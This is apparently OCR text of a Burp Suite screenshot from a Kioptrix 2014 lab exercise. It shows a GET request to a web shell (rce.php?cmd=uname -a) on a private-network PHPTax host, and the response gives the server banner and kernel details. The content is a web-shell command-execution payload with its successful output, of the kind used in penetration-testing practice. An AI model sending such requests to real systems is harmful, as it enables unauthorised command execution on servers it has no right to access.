 Go Cancel < > Target: http://192.168.92.185:8080
Request
Raw Params Headers Hex
GET /phptax/data/rce.php?cmd=uname%20-a HTTP/1.1
Host: 192.168.92.185:8080
User-Agent: Mozilla/4.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 09 Oct 2019 22:42:38 GMT
Server: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8
X-Powered-By: PHP/5.3.8
Content-Length: 155
Connection: close
Content-Type: text/html
FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan  3 07:46:30 UTC
2012     root@farrell.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC  amd64